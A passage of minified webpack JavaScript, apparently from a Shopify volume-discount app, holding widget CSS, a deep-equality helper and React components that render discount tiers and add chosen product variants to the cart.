o=i.n(n)()(!1);o.push([t.id,".Vtl-TableContent__Container{margin-bottom:var(--vtl-space-20);overflow:hidden;line-height:140%;border-style:solid;max-width:44rem}.Vtl-TableContent__Title{display:flex;justify-content:center;padding:var(--vtl-space-16);text-align:center}.Vtl-TableContent__Row{display:flex;flex-wrap:wrap;justify-content:space-between;cursor:pointer;border-top-style:solid}.Vtl-TableContent__Row--WrappedRow{display:block}.Vtl-TableContent__Row--NoBorder{border-top:none}.Vtl-TableContent__Row--Disabled{cursor:not-allowed}.Vtl-TableContent__Item{box-sizing:border-box;padding:var(--vtl-space-12)}.Vtl-TableContent__RightColumnItem{display:flex;flex-direction:column;gap:var(--vtl-space-4);align-items:flex-end}.Vtl-TableContent__RightColumnItem--Wrapped{align-items:start}.Vtl-TableContent__RightColumnItem span{margin:var(--vtl-space-0);padding:var(--vtl-space-0)}.Vtl-TableContent__Discount--Wrapped{align-self:start}",""]);const a=o},15539:(t,e,i)=>{"use strict";i.d(e,{A:()=>a});var n=i(58578);var o=i.n(n)()(!1);o.push([t.id,".vtl-ub-vd-widget{position:relative;width:100%;clear:both}.vtl-ub-vd-widget .vtl-ub-vd-widget__loading-area{position:absolute !important;top:0;left:0;z-index:1000;width:100%;height:100%;background-color:rgba(255,255,255,.7)}.vtl-ub-vd-widget .vtl-ub-vd-widget__loading-area:empty{display:none}#bundle-volume-discounts{clear:both}.vtl-ub-vd-widget__content{width:100%}.vtl-ub-vd-badges-widget__title{width:100%;text-align:center;padding:.6rem 0}.vtl-ub-vd-badges-widget__slider-wrapper{position:relative}.vtl-ub-vd-badges-widget__slider{overflow:hidden;position:relative;margin-top:.5rem;margin-bottom:.5rem}.vtl-ub-vd-badges-widget__slider--mobile{padding:.5rem 0 1rem}.vtl-ub-vd-badges-widget__slider-content{display:flex}.vtl-ub-vd-widget__item:hover{text-shadow:0 0 .01px #000}.vtl-ub-vd-svg-badge,.vtl-ub-vd-simple-badge{border:1px solid gray;padding:.5rem;display:flex;flex-direction:column;vertical-align:top;text-align:center;justify-content:center;max-height:110px;line-height:1.4;text-decoration:none;border-radius:3px}.vtl-ub-vd-svg-badge,.vtl-ub-vd-simple-badge:last-child{margin-right:0}.vtl-ub-vd-simple-badge:hover{cursor:pointer;opacity:1}.rte a.vtl-ub-vd-simple-badge:not(.btn){padding:1rem}.rte a.vtl-ub-vd-svg-badge:not(.btn),.vtl-ub-vd-svg-badge{padding:0;border:0}.vtl-ub-vd-svg-badge:focus{outline:none;border:1px solid #dadada}.vtl-ub-vd-badges-widget__slider-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:2;display:none;width:40px;height:40px;border:1px solid #dadada;background-color:#fff;background-repeat:no-repeat;background-position:center;border-radius:50%;opacity:.6;cursor:pointer;font-size:16px;line-height:0}.vtl-ub-vd-badges-widget__slider-arrow svg{width:1em;height:1em}.vtl-ub-vd-badges-widget__slider-arrow:hover{display:block !important;opacity:1;box-shadow:1px 1px 5px rgba(0,0,0,.15);border:1px solid #fff}.vtl-ub-vd-badges-widget__slider-arrow:disabled:hover{opacity:.3}.vtl-ub-vd-badges-widget__slider-arrow:focus{outline:none;border:3px solid currentColor}.vtl-ub-vd-badges-widget__slider-arrow--prev{left:-20px}.vtl-ub-vd-badges-widget__slider-arrow--next{right:-20px}@media only screen and (max-width: 768px){.vtl-ub-vd-badges-widget__slider{overflow-x:auto;position:relative}.vtl-ub-vd-badges-widget__slider-arrow{display:none}}",""]);const a=o},35973:t=>{var e='undefined'!=typeof Element;var i='function'==typeof Map;var n='function'==typeof Set;var o='function'==typeof ArrayBuffer&&!!ArrayBuffer.isView;function a(t,r){if(t===r)return!0;if(t&&r&&'object'==typeof t&&'object'==typeof r){if(t.constructor!==r.constructor)return!1;var s,l,d;if(Array.isArray(t)){if((s=t.length)!=r.length)return!1;for(l=s;0!==l--;)if(!a(t[l],r[l]))return!1;return!0}var c;if(i&&t instanceof Map&&r instanceof Map){if(t.size!==r.size)return!1;c=t.entries();for(;!(l=c.next()).done;)if(!r.has(l.value[0]))return!1;c=t.entries();for(;!(l=c.next()).done;)if(!a(l.value[1],r.get(l.value[0])))return!1;return!0}if(n&&t instanceof Set&&r instanceof Set){if(t.size!==r.size)return!1;c=t.entries();for(;!(l=c.next()).done;)if(!r.has(l.value[0]))return!1;return!0}if(o&&ArrayBuffer.isView(t)&&ArrayBuffer.isView(r)){if((s=t.length)!=r.length)return!1;for(l=s;0!==l--;)if(t[l]!==r[l])return!1;return!0}if(t.constructor===RegExp)return t.source===r.source&&t.flags===r.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===r.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===r.toString();if((s=(d=Object.keys(t)).length)!==Object.keys(r).length)return!1;for(l=s;0!==l--;)if(!Object.prototype.hasOwnProperty.call(r,d[l]))return!1;if(e&&t instanceof Element)return!1;for(l=s;0!==l--;)if(('_owner'!==d[l]&&'__v'!==d[l]&&'__o'!==d[l]||!t.$$typeof)&&!a(t[d[l]],r[d[l]]))return!1;return!0}return t!=t&&r!=r}t.exports=function(t,e){try{return a(t,e)}catch(t){if((t.message||'').match(/stack|recursion/i)){console.warn('react-fast-compare cannot handle circular refs');return!1}throw t}}},40954:(t,e,i)=>{"use strict";i.r(e);i.d(e,{E7:()=>Nt});var n=i(21076);var o=i(8302);var a=i(46757);var r=i(10554);var s=i(98076);var l=i(57798);var d=i(58836);var c=i(56497);var u=i(35859);var h=i.n(u);var v=i(83297);var p=i(45427);const m=(0,u.createContext)(void 0);function b(t){return t.X86}function g(t){const e=(0,u.useContext)(m);if(!e)throw new Error('using a74 outside of context');return e(t)}var f=i(98932);var _=i(42913);var y=i(60718);var V=i(99903);var w=i(71204);const x=y.A.toString();const D=(0,u.memo)(function({disabled:t,loading:e,onClick:i}){(0,_.OV)('spinner',x);const[n,o]=(0,w.N)(l.X.G63);const{o79:a,y18:r}=g(b);const s=(0,V.F5)();const c=(0,u.useMemo)(()=>(0,v.Iy)(r),[r]);return(0,d.FD)("button",{type:"submit",className:c('Submit',{Loading:!!e,Disabled:!!t||!s,Enabled:!t}),disabled:t||!s,onClick:i,children:[s?a:n(o.m27),e&&(0,d.Y)("div",{className:c('Spinner'),children:(0,d.Y)(f.DU,{})})]})});var T=i(20593);var M=i(91455);var R=i(50889);var $=i(96869);const L=(0,u.memo)(function({customText:t,variablesReplacer:e}){return(0,d.Y)($.H,{customText:t,dataVariableReplacer:e})});const N=(0,u.memo)(({tier:t,selectedVariantIds:e,qtyInterval:i,tierIndex:n})=>{var o;const{X77:a,S53:s,I56:l,v52:c,T50:h,I78:p,v77:m,t24:f,A81:_,v47:y,t0:V,j74:w,h13:x,D42:D,A58:N,G13:B,e20:S,G14:C,y18:F}=g(b);const I=(0,u.useMemo)(()=>(0,v.Iy)(F),[F]);const Y=(0,u.useMemo)(()=>e.map(t=>{var e;return null!==(e=s.find(e=>t===e.Z8))&&void 0!==e?e:m}),[m,e,s]);const q=(0,u.useMemo)(()=>{var t;if(!Y.length||!Y[0])return!1;const e=null===(t=Y[0])||void 0===t?void 0:t.W77;return!Y.find(t=>(null==t?void 0:t.W77)!==e)},[Y]);const k=q?null===(o=Y[0])||void 0===o?void 0:o.W77:m.W77;const P=(0,M.I)(k,t.value,a);const X=(0,u.useMemo)(()=>Y.reduce((t,e)=>t+e.W77,0),[Y]);const A=(0,u.useMemo)(()=>Y.reduce((e,i)=>e+(0,M.I)(i.W77,t.value,a),0),[Y,t.value,a]);const W=X-A;const H=(0,u.useMemo)(()=>({quantity:(0,d.Y)("span",{className:I('LabelHeaderQuantity'),children:t.qty}),price_total:(0,d.Y)(R.e,{className:I('LabelHeaderTotalValue'),value:A/100,shouldConvert:!1,shouldRound:!1}),discount_amount:a===T.Sv.P76?(0,d.Y)(R.e,{className:I('LabelHeaderTotalValue'),value:t.value,shouldConvert:!r.b.U2.w57(),shouldRound:!1}):(0,d.FD)("span",{className:I('LabelHeaderTotalValue'),children:[t.value,"%"]}),discount_total:(0,d.Y)(R.e,{className:I('LabelHeaderTotalValue'),value:W/100,shouldConvert:!1,shouldRound:!1}),price_each:(0,d.Y)(R.e,{className:I('LabelHeaderTotalValue'),value:P/100,shouldConvert:!1,shouldRound:!1}),quantity_interval:(0,d.Y)("span",{className:I('LabelHeaderQuantityInterval'),children:i[t.qty]})}),[I,P,i,t.qty,t.value,A,W,a]);const G=(0,u.useMemo)(()=>(0,v.T7)({R74:n,h13:x,t0:V,v47:y,T50:h}),[n,x,y,V,h]);const E=!(D&&void 0===n);const{title:U,badge:O,subtitle:j,label:z}=(0,u.useMemo)(()=>(0,v.QC)(n,w),[n,w]);return F?(0,d.FD)("div",{className:I('LabelWrapper'),children:[(0,d.FD)("div",{className:I('LabelHeader'),children:[(0,d.FD)("div",{className:I('LabelHeaderLeft'),children:[(0,d.FD)("div",{className:I('LabelTitleRow'),children:[(0,d.Y)("div",{className:I('LabelTitle'),children:(0,d.Y)(L,{customText:U,variablesReplacer:H})}),O&&(0,d.Y)("div",{className:I('Badge'),children:(0,d.Y)($.H,{customText:O,dataVariableReplacer:H})})]}),j&&(0,d.Y)("div",{className:I('LabelSubtitle'),children:(0,d.Y)($.H,{customText:j,dataVariableReplacer:H})})]}),(0,d.Y)("div",{className:I('PriceCol'),children:B?(0,d.FD)(d.FK,{children:[(0,d.Y)("div",{className:I('ItemPriceWithDiscount'),children:(0,d.Y)(R.e,{value:P/100,shouldConvert:!1,shouldRound:!1})}),0!==t.value&&(0,d.Y)("div",{className:I('ItemPriceWithoutDiscount'),children:(0,d.Y)(R.e,{value:k/100,shouldConvert:!1,shouldRound:!1})})]}):(0,d.FD)(d.FK,{children:[(0,d.Y)("div",{className:I('TotalDiscountedPrice'),children:(0,d.Y)(R.e,{value:A/100,shouldConvert:!1,shouldRound:!1})}),!S&&0!==t.value&&(0,d.Y)("div",{className:I('TotalPrice'),children:(0,d.Y)(R.e,{value:X/100,shouldConvert:!1,shouldRound:!1})})]})})]}),z&&(0,d.Y)("div",{className:I('Label'),children:(0,d.Y)($.H,{customText:z,dataVariableReplacer:H})})]}):(0,d.FD)("div",{className:I('LabelWrapper'),children:[!!(l&&l>0&&l===t.qty)&&(0,d.Y)("div",{className:I('TierHighlight'),children:c}),(0,d.Y)("div",{className:I('LabelHeader'),children:(0,d.Y)(L,{customText:G,variablesReplacer:H})}),E&&(0,d.FD)(d.FK,{children:[q&&Y.length&&!N&&(0,d.FD)("div",{className:I('LabelContainer','PerItem'),children:[(0,d.Y)("div",{className:I('LabelName'),children:_}),(0,d.FD)("div",{className:I('LabelValue'),children:[(0,d.Y)("div",{className:I('ItemPriceWithoutDiscount'),children:(0,d.Y)(R.e,{value:k/100,shouldConvert:!1,shouldRound:!1})}),(0,d.Y)("div",{className:I('ItemPriceWithDiscount'),children:(0,d.Y)(R.e,{value:P/100,shouldConvert:!1,shouldRound:!1})})]})]}),!B&&(0,d.FD)("div",{className:I('LabelContainer','Total'),children:[(0,d.Y)("div",{className:I('LabelName'),children:f}),(0,d.Y)("div",{className:I('LabelValue'),children:(0,d.Y)("div",{className:I('TotalPrice'),children:(0,d.Y)(R.e,{value:A/100,shouldConvert:!1,shouldRound:!1})})})]}),!C&&(0,d.FD)("div",{className:I('TotalSave'),children:[p,":",' ',(0,d.Y)(R.e,{value:W/100,shouldConvert:!1,shouldRound:!1})]})]})]})});var B=i(63942);const S=(0,u.memo)(function({onTierSelected:t,onVariantChange:e,tier:i,isSelected:n,selectedVariantIds:o,qtyInterval:a,tierIndex:r}){const{S53:s,Z8:l,I56:c,q71:h,t2:p,y18:m,q69:f}=g(b);const _=`variant-selector-${l}`;const y=`${_}-${i.qty}`;const V=(0,u.useMemo)(()=>(0,v.Iy)(m),[m]);const w=(0,u.useMemo)(()=>n&&s.length>1&&p!==T.zm.P80,[n,s,p]);const x=(0,u.useCallback)(()=>{t(Array.from(new Array(i.qty)).map(()=>h))},[h,t,i.qty]);const D=(0,u.useMemo)(()=>{if(o.length>i.qty)return o.slice(0,i.qty);if(o.length<i.qty){const t=p===T.zm.N55&&o[0]||h;const e=i.qty-o.length;return o.concat(Array(e).fill(t)).map(e=>0===e?t:e)}return o},[h,o,i.qty,p]);const M=(0,u.useCallback)((t,i)=>{e(t,i)},[e]);return(0,d.FD)("li",{className:V('TierItem',{Selected:n,NotSelected:!n,Highlighted:c===i.qty,WithVariants:w}),children:[(0,d.FD)("label",{htmlFor:y,className:V('TierLabel'),children:[(0,d.Y)("input",{type:"radio",id:y,name:_,className:V('Radio'),value:i.qty,onChange:x,checked:n}),(0,d.Y)(N,{tierIndex:r,qtyInterval:a,tier:i,selectedVariantIds:D})]}),w&&(0,d.Y)(B.u,{selectedVariantIds:D,tier:i,onVariantChange:M,variants:s,variantSelectorType:p,radioWithSubtitle:m,translateUnavailable:f})]})});var C=i(13515);var F=i(96649);var I=i(89994);var Y=i(45201);var q=i(49653);let k=!1;const P={qty:1,value:0};const X=(0,u.memo)(function({onTierUpdate:t,onSubmit:e}){const{Y19:i,P77:n,q71:o,I56:a,D42:r,v53:s,G14:l,j75:c,y18:h}=g(b);const p=(0,u.useMemo)(()=>(0,v.Iy)(h),[h]);const[m,y]=(0,u.useState)(!1);const V=(0,u.useMemo)(()=>r?[P,...n]:n,[r,n]);const[w,x]=(0,u.useState)(()=>{if(!(null==V?void 0:V.length))return[];const t=c?V.find(t=>t.qty===a):null;const e=null!=t?t:V[0];return Array.from(new Array(e.qty)).map(()=>0)});const M=(0,u.useCallback)(t=>{const e=t.map(t=>0===t?o:t);x(e)},[o]);const R=(0,u.useCallback)((t,e)=>{k=!0;x(i=>{const n=[...i];for(;n.length<t.length;)n.push(o);n[e]=t[e];return n})},[o]);(0,u.useEffect)(()=>{k?k=!1:x(t=>t.map(()=>o))},[o]);(0,u.useEffect)(()=>{t(w);y(!1)},[t,w]);const[$,L]=(0,u.useState)(!1);const N=(0,u.useMemo)(()=>!w.length||w.findIndex(t=>0===t)>-1,[w]);const B=(0,u.useMemo)(()=>n.length>0&&!s,[n.length,s]);const X=(0,u.useCallback)(t=>{t.preventDefault();t.stopPropagation();y(!0);if(!N){L(!0);e().finally(()=>L(!1))}},[e,N]);!function(){const{M1:t,D64:e,M6:i,N83:n,L15:o,D41:a,T81:r,X31:s,t3:l,i39:d,G12:c,q53:h,y18:p,y19:m,l48:y,t4:V,i40:w,v54:x,y20:D,G15:M,v55:R}=g(b);const $=(0,u.useMemo)(()=>(0,v.Iy)(p),[p]);const L=(0,u.useMemo)(()=>({M1:(0,C.K6)(t),M6:(0,C.K6)(i||'ffffff'),D64:(0,C.K6)(e||'000000'),y19:(0,C.K6)(m),l48:(0,C.K6)(y),t4:(0,C.K6)(V),i40:(0,C.K6)(w),T81:(0,C.K6)(r),X31:(0,C.K6)(s),t3:(0,C.K6)(l),i39:(0,C.K6)(d),G12:(0,C.K6)(c),q53:(0,C.K6)(h),v54:(0,C.K6)(x),y20:(0,C.K6)(D),G15:(0,C.K6)(M),v55:(0,C.K6)(R)}),[t,i,e,m,y,V,w,r,s,l,d,c,h,x,D,M,R]);const N=(0,u.useMemo)(()=>{const t=p?L.y19:L.M1;return(0,F.R)(t)?'#ffffff':'#000000'},[L.M1,L.y19,p]);const B=(0,u.useMemo)(()=>`\n\t\t.${$('Spinner')} .${(0,f.Fj)()} {\n\t\t\tborder-color: ${(0,C.cH)(L.D64,.2)};\n\t\t\tborder-left-color: ${L.D64};\n\t\t}`,[L.D64,$]);const S=(0,u.useMemo)(()=>n===T.qK.Outline?`.${$('Submit')} {\n\t\t\tborder:1px solid ${L.M6};\n\t\t\tbackground-color: transparent;\n\t\t\tcolor: ${L.D64};\n\t\t}`:`.${$('Submit')} {\n\t\t\tbackground-color: ${L.M6};\n\t\t\tcolor: ${L.D64};\n\t\t}`,[L.M6,n,L.D64,$]);const k=(0,u.useMemo)(()=>{const t=p?L.y19:L.M1;return`\n\t\t${p?'':`.${$('TierItem')}--Highlighted { padding-top:32px }`}\n\t\t.${$('TierHighlight')} {\n\t\t\tcolor: ${t};\n\t\t}\n\t\t`},[L.M1,L.y19,$,p]);const P=(0,u.useMemo)(()=>{const{n47:t,B31:e}=(0,Y.gN)();return(0,q.l)(t,e)},[]);const X=(0,u.useMemo)(()=>p?`\n\t\t\t\t.${$('TierItem')}--Selected {\n\t\t\t\t\tbackground: ${L.y19};\n\t\t\t\t\tborder-color: ${L.l48};\n\t\t\t\t}\n\t\t\t\t.${$('TierItem')}--Selected .${$('Radio')} {\n\t\t\t\t\tborder-color: ${L.l48};\n\t\t\t\t}\n\t\t\t\t.${$('TierItem')}--Selected .${$('Radio')}::before {\n\t\t\t\t\tcolor: ${L.l48};\n\t\t\t\t\tbox-shadow: inset 1em 1em ${L.l48};\n\t\t\t\t}\n\t\t\t.${$('TierItem')}:not(.${$('TierItem')}--Selected) {\n\t\t\t\tbackground: ${L.t4};\n\t\t\t\tborder-color: ${L.i40};\n\t\t\t}\n\t\t\t.${$('TotalSave')} {\n\t\t\t\tbackground-color: ${L.y19};\n\t\t\t\tcolor: ${N};\n\t\t\t}\n\t\t`:`\n\t\t.${$('TierItem')}--Selected {\n\t\t\tbackground: ${L.M1}15;\n\t\t\tborder-color: ${L.M1};\n\t\t}\n\t\t.${$('TierItem')}--Selected .${$('Radio')} {\n\t\t\tborder-color: ${L.M1};\n\t\t}\n\t\t.${$('TierItem')}--Selected .${$('Radio')}::before {\n\t\t\tcolor: ${L.M1};\n\t\t\tbox-shadow: inset 1em 1em ${L.M1};\n\t\t}\n\t\t.${$('TotalSave')} {\n\t\t\tbackground-color: ${L.M1};\n\t\t\tcolor: ${N};\n\t\t}\n\t`,[L.M1,N,$,p,L.y19,L.l48,L.t4,L.i40]);const A=(0,u.useMemo)(()=>`\n\t\t\t.${$('TotalSave')} {\n\t\t\t\tborder-radius: min(${o}px, 10px);\n\t\t\t}\n\t\t\t.${$('TierHighlight')} {\n\t\t\t\tborder-bottom-left-radius: min(${o}px, 10px);\n\t\t\t\tborder-bottom-right-radius: min(${o}px, 10px);\n\t\t\t}\n\t\t\t.${$('Label')},\n\t\t\t.${$('Submit')},\n\t\t\t.${$('TierItem')} {\n\t\t\t\tborder-radius: ${o}px;\n\t\t\t\tborder-width: ${a}px;\n\t\t\t}\n\t\t`,[$,o,a]);const W=(0,u.useMemo)(()=>`\n\t\t\t.${$('Name')} {\n\t\t\t\tbackground: ${L.T81};\n\t\t\t\tcolor: ${L.X31};\n\t\t\t}\n\t\t`,[L.T81,L.X31,$]);const H=(0,u.useMemo)(()=>L.t3&&L.i39?`\n\t\t\t.${$('Badge')} {\n\t\t\t\tbackground-color: ${L.i39};\n\t\t\t\tcolor: ${L.t3};\n\t\t\t}\n\t\t\t.${$('Label')} {\n\t\t\t\tbackground-color: ${L.i39};\n\t\t\t\tcolor: ${L.t3};\n\t\t\t}\n\t\t`:'',[L.t3,L.i39,$]);const G=(0,u.useMemo)(()=>L.G12&&L.q53?`\n\t\t\t.${$('Label')} {\n\t\t\t\tbackground-color: ${L.q53};\n\t\t\t\tcolor: ${L.G12};\n\t\t\t}\n\t\t`:'',[L.G12,L.q53,$]);const E=(0,u.useMemo)(()=>p?`\n\t\t\t.${$('LabelTitle')} {\n\t\t\t\tcolor: ${L.v54};\n\t\t\t}\n\t\t\t.${$('LabelSubtitle')} {\n\t\t\t\tcolor: ${L.y20};\n\t\t\t}\n\t\t\t.${$('TotalDiscountedPrice')},\n\t\t\t.${$('ItemPriceWithDiscount')} {\n\t\t\t\tcolor: ${L.G15};\n\t\t\t}\n\t\t\t.${$('TotalPrice')},\n\t\t\t.${$('ItemPriceWithoutDiscount')} {\n\t\t\t\tcolor: ${L.v55};\n\t\t\t}\n\t\t`:'',[p,L.v54,L.y20,L.G15,L.v55,$]);(0,_.OV)("VolumeDiscountRadioCss",I.A.toString()+A+P+X+S+B+k+W+H+G+E)}();return(0,d.FD)("form",{className:p({modifiers:{SubmitAttempted:m}}),onSubmit:X,children:[i&&!!i.trim().length&&(0,d.Y)("h3",{className:p('Name'),children:i}),(0,d.FD)("ul",{className:p('TierList',{SaveAmountLabelHidden:l}),children:[!!r&&(0,d.Y)(S,{onTierSelected:M,onVariantChange:R,selectedVariantIds:w,tier:P,isSelected:1===w.length,qtyInterval:(0,v.hX)(V)}),n.map((t,e)=>(0,d.Y)(S,{onTierSelected:M,onVariantChange:R,selectedVariantIds:w,tier:t,tierIndex:e,isSelected:t.qty===w.length,qtyInterval:(0,v.hX)(V)},t.qty))]}),B&&(0,d.Y)(D,{onClick:X,loading:$})]})});var A=i(37902);var W=i(25254);var H=i(39235);var G=i(27182);var E=i(27176);var U=i(95956);var O=i(30607);var j=i(71683);var z=i(25172);var K=i.n(z);var Z=i(31592);var Q=i(17466);var J=i(95731);var tt=i(47730);var et=i(2924);var it=i(92767);var nt=i(19661);var ot=i(55690);var at=i(31156);var rt=i(60317);var st=i(75541);var lt=i(15539);class dt extends nt.X{constructor(t){super();this.U86=K()();this.T40=K()();this.L43=K()();this.o84=(0,Y.gN)();this.G33=!1;this.L44=t}D65(){}H72(){var t,e,i;const n=`\n            <div class="${at.Nz}" data-track-${o.Zt.S19}="${l.X.G63}" data-track-${o.Zt.U11}="${o.pF.i73}" data-track-${o.Zt.Q49}-${o.QB.G84}="${(0,tt.mz)()}" data-track-${o.Zt.Q49}-${o.QB.U10}="${W.B.M85().Z8}">\n                <div class="vtl-ub-vd-widget__content"></div>\n                <div class="vtl-ub-vd-widget__loading-area"></div>\n            </div>\n        `;this.U86=r.b.V49.B74({S32:l.X.B21,E16:'.vtl-ub-vd-widget',S33:it.uk.T86,Y0:n});this.T40=this.U86.find('.vtl-ub-vd-widget__content');(0,rt.EL)(`.${at.Nz}`,{hasState:!!W.B.M85(),P77:null===(t=W.B.M85())||void 0===t?void 0:t.P77,X61:null===(e=W.B.M85())||void 0===e?void 0:e.X61,T50:null===(i=W.B.M85())||void 0===i?void 0:i.T50})}F41(){this.L43=this.U86.find('.vtl-ub-vd-widget__loading-area')}K27(){this.D66()}P69(){return this.U86}Y62(){this.T40.html('');this.U86.hide()}D66(){this.T40.find(".vtl-ub-vd-widget__item, .Vtl-TableContent__Row").each((t,e)=>{const i=K()(e);i.off('click').on('click',t=>this.N84(t,i))});window.addEventListener('beforeunload',()=>this.L43.hide())}N84(t,e){t.preventDefault();if(!(0,V.F5)())return;this.P36();const i=e.data('qty');const n=r.b.U5.r81();const o=(0,et.dh)(n,i);(0,ot.i)(l.X.D80)&&r.b.U6.r54({eventName:'fireATCPixelForCurrentVariant',args:[o.quantity]});this.y41([o])}y41(t){return(0,n.sH)(this,void 0,void 0,function*(){var e;if(0===t.length)return;const i=r.b.U5.w51();if(!i)return;const n=i.Z8;const a={eid:W.B.M85().Z8,ptid:o.Bw.n60,pd:t.map(({id:t,quantity:e})=>({pid:n,vid:t,q:e}))};const s=null===(e=r.b.V50.Q20(l.X.G63))||void 0===e?void 0:e.A63(l.X.B20);if(!!(1===t.length&&t[0].quantity<2&&s&&s.K79()))try{if(s.N61())return}catch(t){st.aU.n38(new Q.v('VD Widget: Failed to render ATC popup',Q.J.W61,{L83:{msg:(0,J.X5)(t),mid:l.X.B21}}))}yield r.b.Y4.Q65({addToCartItems:t,saveDiscountData:a,shouldRedirectToCartOnDrawerOrNotificationFail:!0,onBeforeNavigateToCart:V.rI,onBeforeNavigateToCheckout:V.rI,onStayOnTheSamePage:V.rI,useAcceleratedRedirects:!0})})}P36(){this.L43.show();new H.j(this.L43).K82(()=>{this.L43.hide()});this.D65()}R18(){if(this.G33)return;const t=`\n            .vtl-ub-vd-widget {\n                margin: ${r.b.S35.S66()?this.o84.B36:this.o84.y68}px 0 ${r.b.S35.S66()?this.o84.t56:this.o84.r12}px 0;\n            }\n        `;r.b.Y69.Q41(lt.A.toString());r.b.Y69.Q41(t);this.G33=!0}}(0,n.Cg)([a.G],dt.prototype,"D65",null);class ct extends dt{constructor(t){var e;super(t);this.T40=K()();this.v78=[];this.n26=()=>(0,n.sH)(this,void 0,void 0,function*(){var t,e;if(void 0===this.t26){const i=!!r.b.Y69.j2().length;this.t26=null!==(e=null===(t=yield(0,E.xL)(Z.$P.S76,{r66:!i}))||void 0===t?void 0:t.U35)&&void 0!==e?e:null}return this.t26});this.q72=()=>(0,n.sH)(this,void 0,void 0,function*(){var t;if(void 0===this.y42){const e=yield this.n26();this.y42=null!==(t=null==e?void 0:e.find('input[name="quantity"], input[type="number"].quantity-input__input'))&&void 0!==t?t:null}return this.y42});this.L45=t=>(0,n.sH)(this,void 0,void 0,function*(){var e;this.v78=t;if(!(null===(e=this.X71)||void 0===e?void 0:e.getState().X86.v53))return;const i=yield this.q72();if(i&&i.length>0){const e=i[0];e.value=t.length.toString();e.dispatchEvent(new Event('change'))}r.b.Y4.E60(G.se.E7,t=>(0,n.sH)(this,void 0,void 0,function*(){const e=new H.j(K()(t.target));e.K82();try{const t=(0,V.N3)();if(!t){U.a.n38(new Q.v('Missing VD Cart Item',Q.J.W61));yield this.T71();return}const e=yield this.q72();const i=e?parseInt(null==e?void 0:e.val(),10):NaN;const n=t.quantity||i||1;const o=Object.assign(Object.assign({},t),{quantity:n});t.quantity&&i&&Number(t.quantity)!==i&&U.a.n38(new Q.v('Cart item quantity differs from page quantity',Q.J.W61,{L83:{cartItemQuantity:t.quantity,pageQuantity:i}}));if(!t.id){U.a.n38(new Q.v('Missing Cart Item ID for VD offer',Q.J.W61,{L83:{cartItem:JSON.stringify(t)}}));yield this.T71();return}if(o.quantity>99999){window.alert("Quantity is too big. Please enter a valid number.");return}this.l56(i,e);yield this.T71(o)}catch(t){U.a.n38(new Q.v('Volume Discount ATC subscribe failed',Q.J.W61,{L83:{msg:(0,J.X5)(t)}}));yield this.T71();throw t}finally{e.N43()}}),()=>!1)});this.l56=(t,e)=>{(isNaN(t)||t<1)&&e&&e.length>0&&U.a.Q37(new O.f(j.qI,{q:t,s:e.length}))};this.T71=t=>(0,n.sH)(this,void 0,void 0,function*(){const e=this.n27(t);yield this.y41(e).catch(t=>{U.a.n38(new Q.v('Add variants to cart failed',Q.J.W61,{L83:{msg:(0,J.X5)(t),itemList:JSON.stringify(e)}}));(0,V.jY)([G.se.E7])})});this.L46='.vtl-ub-vd-widget__item';const i=null===(e=r.b.U5.w51())||void 0===e?void 0:e.S53;r.b.Y69.J39().on(s.f9,()=>{var t;const e=r.b.U5.r81();const n=null==i?void 0:i.find(t=>t.Z8===e);n&&(null===(t=this.X71)||void 0===t||t.getState().U44.y40(n))});W.B.M85().h14&&i&&i.length>1&&(0,E.xL)(Z.$P.C39).then(t=>{null==t||t.U35.hide()})}N86(){var t,e,i,n,o,a,s,d,c,u,h,v,m,b,g,f,_,y,V,w,x;const D=r.b.U5.r81();const T=null===(t=r.b.U5.w51())||void 0===t?void 0:t.S53;const[M,R]=r.b.Y1.n86(l.X.G63);if(!D||!T)return;const $=T.find(t=>t.Z8===D);$&&(this.X71=(t=>(0,p.h$)('volumeDiscountProductPage',(e,i,n)=>({X86:t,U44:{y40(t){n(e=>Object.assign(Object.assign({},e),{v77:t,q71:t.Z8}),'VolumeDiscountProductPageStore.updateCurrentVariant')}}})))({L14:W.B.M85().L14,Z8:W.B.M85().Z8,V23:W.B.M85().V23,T81:W.B.M85().T81,X31:W.B.M85().X31,T50:W.B.M85().T50,Y19:W.B.M85().Y19,T52:W.B.M85().T52,T51:W.B.M85().T51,G11:W.B.M85().G11,X61:W.B.M85().X61,X77:W.B.M85().X77,P77:W.B.M85().P77,t2:W.B.M85().t2,S53:T,q71:D,v77:$,o79:W.B.M85().o79,D64:W.B.M85().buttonTextColor,M6:W.B.M85().buttonColor,N83:W.B.M85().buttonStyle,v52:W.B.M85().v52,I56:W.B.M85().I56,M1:W.B.M85().M1||'000000',t3:W.B.M85().t3||'000000',i39:W.B.M85().i39||'000000',G12:W.B.M85().G12||'000000',q53:W.B.M85().q53||'000000',L15:null!==(e=W.B.M85().L15)&&void 0!==e?e:4,D41:null!==(i=W.B.M85().D41)&&void 0!==i?i:1,L47:M(R.H34),L48:M(R.H32),I79:M(R.E83),I80:M(R.E84),L49:M(R.H33),I78:M(R.E86),A82:M(R.u18),t24:M(R.n83),A81:M(R.u22),q69:M(R.n84),v47:W.B.M85().v47,t0:W.B.M85().t0,j74:W.B.M85().j74,D42:null!==(n=W.B.M85().D42)&&void 0!==n&&n,h13:W.B.M85().h13,v53:null!==(o=W.B.M85().v53)&&void 0!==o&&o,h14:null!==(a=W.B.M85().h14)&&void 0!==a&&a,h15:null!==(s=W.B.M85().h15)&&void 0!==s&&s,j75:null!==(d=W.B.M85().j75)&&void 0!==d&&d,A58:null!==(c=W.B.M85().A58)&&void 0!==c&&c,G13:null!==(u=W.B.M85().G13)&&void 0!==u&&u,e20:null!==(h=W.B.M85().e20)&&void 0!==h&&h,G14:null!==(v=W.B.M85().G14)&&void 0!==v&&v,y18:null!==(m=W.B.M85().y18)&&void 0!==m&&m,y19:null!==(b=W.B.M85().y19)&&void 0!==b?b:'000000',l48:null!==(g=W.B.M85().l48)&&void 0!==g?g:'000000',y20:null!==(f=W.B.M85().y20)&&void 0!==f?f:'000000',t4:null!==(_=W.B.M85().t4)&&void 0!==_?_:'000000',i40:null!==(y=W.B.M85().i40)&&void 0!==y?y:'000000',v54:null!==(V=W.B.M85().v54)&&void 0!==V?V:'000000',G15:null!==(w=W.B.M85().G15)&&void 0!==w?w:'000000',v55:null!==(x=W.B.M85().v55)&&void 0!==x?x:'000000'}))}n27(t){const e={};this.v78.forEach(t=>{const i=t.toString();e[i]||(e[i]=0);e[i]+=1});const 